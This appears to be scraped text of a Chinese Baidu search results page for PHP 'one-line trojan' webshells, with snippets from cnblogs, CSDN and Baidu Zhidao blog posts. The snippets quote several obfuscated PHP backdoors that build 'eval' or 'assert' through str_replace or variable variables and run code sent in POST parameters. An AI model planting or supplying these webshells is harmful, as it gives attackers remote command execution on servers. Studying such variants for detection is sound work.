 百度为您找到相关结果约91个 搜索工具
webshell之一句话木马变形 -
2019年5月5日 - <?php $a=str_replace("Waldo", "", "eWaldoval"); $a(@$_POST['a']); ?> 函数
功能:在第三个参数中,查找第一个参数,并替换成第二个参数。这里...
- 百度快照
php一句话木马 -
2019年2月25日 - <?php $bb="eval"; $a="bb"; $$aa($_POST['a']); ?> str_replace <?php $a=st
r_replace("Waldo", "", "eWaldoval"); $a(@$_POST['a'...
https://www.cnblogs.com/ - 百度快照
为您推荐： php后门原理 php一句话代码 cmd生成图片 除了一句话木马
PHP一句话 eval php 一句话图片木马php使用 linux命令行编辑文件
PHP一句话木马之小马 - weixin_ 的博客 - CSDN博客
2018年5月13日 - php $a=str_replace( "waldo" , "" , "ewaldoval" ); $a(@$_post[ 'a' ]); ?> 函数
功能:在第三个参数中,查找第一个参数,并替换成第二个参数。...
CSDN技术社区 - 百度快照
...='assert';$a[]=$i;@$a[0]['j']($_POST[$p]);$filen
2017年2月24日 - 回答：是取上传文件的
百度知道 - 百度快照
PHP为什么$a=10; $b=$a++; $c=++$b; 结果都是的11?_百度知道
5个回答 - 回答时间: 2018年4月4日 - 3人觉得有用
[专业] 答案:1、++i 的用法(以 a=++i ,i=2 为例) 先将 i 值加 1 (也就是 i=i+1 ),然后赋给变量 a (
也就是 a=i ), 则最终 a 值等于 3 ,...
更多关于<?php $a=str_replace("Waldo", "", "eWaldoval"); $a(@$_POST['a']); ?>的问题>>
百度知道 - 百度快照
先知社区